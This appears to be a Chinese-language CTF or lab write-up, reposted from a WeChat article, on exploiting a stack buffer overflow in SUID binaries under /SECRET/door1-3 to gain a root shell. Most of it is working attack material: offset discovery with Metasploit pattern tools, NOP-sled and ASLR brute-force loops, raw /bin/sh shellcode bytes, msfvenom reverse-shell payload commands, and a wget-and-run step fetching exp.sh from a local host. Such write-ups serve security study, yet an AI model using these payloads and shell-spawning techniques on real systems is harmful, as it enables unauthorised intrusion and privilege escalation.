
方法一
/SECRET/door2/file/SECRET/door1/file/SECRET/door3/file之前枚举到这三个文件中含有缓冲区溢出,root目录下还有防护策略.ls -lahR
cat /proc/sys/kernel/randomize_va_space或者:sysctl -a --pattern randomize返回20 = 关闭1 = 半随机。共享库、栈、mmap() 以及 VDSO 将被随机化。(留坑,PIE会影响heap的随机化。。)2 = 全随机。除了1中所述,还有heap。如果没有设置ASLR的话,ldd看到的值也都是固定的。
cat base64.txt | base64 -d > file
https://blog.csdn.net/weixin_42380348/article/details/89959761source /root/Desktop/6/pwndbg/gdbinit.pygit clone https://github.com/pwndbg/pwndbgcd pwndbgsudo ./setup.sh
vi ~/.gdbinit---用哪个就注释即可
git clone https://github.com/longld/peda.git~/pedaecho "source ~/peda/peda.py" >> ~/.gdbinit
调试file
chmod +x file
./file aaaaaaaaaaaaa
./file $(python -c 'print "A" * 2000')
locate pattern_
生成1000位值
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 1000
使用GDB执行值
gdb filerun Aa0A.........
分析错误点判断偏移量
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 41376641
尝试在偏移量171溢出后情况:
r $(python -c 'print "A" * 171 + "B" * 4')
Nop空间测试ESP
run $(python -c 'print "A" * 171 + "B" * 4 + "\x90" * 2000')
x/s $esp
0xffffc810: '\220' <repeats 200 times>...
恶意payload
peda help shellcode–-- 关于 shellcode 的帮助
shellcode search exec–-- 如何使用 'exec' 搜索所有 shellcode。
shellcode display 841–-- 显示找到的代码的来源
shellcode generate x86/linux exec--– 生成代码
shellcode = ("\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31""\xc9\x89\xca\x6a\x0b\x58\xcd\x80")
检查文件是否做了安全措施
checksec
0x ffffc860ff ff c8 60\x60\xc8\xff\xff
run $(python -c 'print "A" * 171 + "\x60\xc8\xff\xff" + "\x90" * 20000 + "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\x89\xca\x6a\x0b\x58\xcd\x80"')
for循环爆破找nop碰撞执行shell
for a in {1..1000}; do ./file $(python -c 'print "A" * 171 + "\xa0\x64\x8b\xbf" + "\x90" * 20000 + "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\x89\xca\x6a\x0b\x58\xcd\x80"'); done
方法二
https://blog.csdn.net/missmxr/article/details/121451920
进入door1,只有file文件,尝试分析猜测文件
objdump -d --no-show-raw-insn file ---查看可执行函数的十六进制显示filestrings file
参考百度百科熟悉strcpy:https://baike.baidu.com/item/%E7%BC%93%E5%86%B2%E5%8C%BA%E6%BA%A2%E5%87%BA/678453?fr=aladdinhttps://blog.csdn.net/weixin_30709635/article/details/99100913
msf生成1000字符串,使用gdb调试
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 1000gdb filerun ....
查找溢出位置
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 41376641
vmmap查看信息 栈溢出
参考:https://ch4r1l3.github.io/2018/06/22/pwn从入门到放弃第三章——gdb的基本使用教程/
验证EIP
r $(python -c 'print "A"*171 + "B"*4 + "C"*20')
验证ESP
x/20b $esp
确认坏字符
---------#!/usr/bin/env pythonfrom __future__ import print_functionfor x in range(1, 256):print("\\x" + "{:02x}".format(x), end='')print()---------r $(python -c 'print "A"*171 + "B"*4 + ""')x/256x $esp ---如果出问题就x和b换用
msf生成payload
-----------windows:msfvenom -p windows/shell_reverse_tcp LHOST=xxx.xxx.xxx.xxx LPORT=4444 EXITFUNC=thread -b "\x00\x0a\x0d" -f py -vLinux:msfvenom -a x86 --platform linux -p linux/x86/shell_reverse_tcp LHOST=x.x.x.x LPORT=443 -b "\x00\x09\x0a\x20" EXITFUNC=thread -f clinux2:msfvenom -a x86 -p linux/x86/exec CMD=/bin/sh -b '\x00\x09\x0a\x20' -e x86/shikata_ga_nai -fcpayload:-a 框架选择-p 载荷类型LHOST 本机地址LPORT-b 坏字符-e 要使用的编码器-f 编译的语言-c 指定要包含的附加 win32 shellcode 文件-v 载荷的名称------------
查看jmp
objdump -D file | grep -P 'jmp|call' | grep esp
bash执行shell
"\xb8\x37\xc9\x64\x34\xda\xd6\xd9\x74\x24\xf4\x5b\x29\xc9\xb1\x0b\x31\x43\x15\x03\x43\x15\x83\xc3\x04\xe2\xc2\xa3\x6f\x6c\xb5\x66\x16\xe4\xe8\xe5\x5f\x13\x9a\xc6\x2c\xb4\x5a\x71\xfc\x26\x33\xef\x8b\x44\x91\x07\x83\x8a\x15\xd8\xbb\xe8\x7c\xb6\xec\x9f\x16\x46\xa4\x0c\x6f\xa7\x87\x33"------0xbf96b590bf 96 b5 90\x90\xb5\x96\xbf#!/bin/bashwhile true; do$(find /SECRET -type f -size 5150c) $(python -c 'print "A"*171 + "\x90\xb5\x96\xbf" + "\x90"*20000 + "\xb8\x37\xc9\x64\x34\xda\xd6\xd9\x74\x24\xf4\x5b\x29\xc9\xb1\x0b\x31\x43\x15\x03\x43\x15\x83\xc3\x04\xe2\xc2\xa3\x6f\x6c\xb5\x66\x16\xe4\xe8\xe5\x5f\x13\x9a\xc6\x2c\xb4\x5a\x71\xfc\x26\x33\xef\x8b\x44\x91\x07\x83\x8a\x15\xd8\xbb\xe8\x7c\xb6\xec\x9f\x16\x46\xa4\x0c\x6f\xa7\x87\x33"') 2> /dev/nullsleep 1donels -la ---查看文件大小-size ---表示文件大小-type ---文件类型f 普通文件-------wget http://10.211.55.19:8081/exp.shchmod +x exp.sh./exp.sh
学习更多技术,关注我:
文章来源: http://mp.weixin.qq.com/s?__biz=Mzg2NDY1MDc2Mg==&mid=2247502108&idx=3&sn=d028c181efd2d2e09c9bd5570e9254eb&chksm=ce649a79f913136fcbdd6245e385a327a88d9e38f104fe1a95bc850b1259c0ce500570e63d06#rd
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh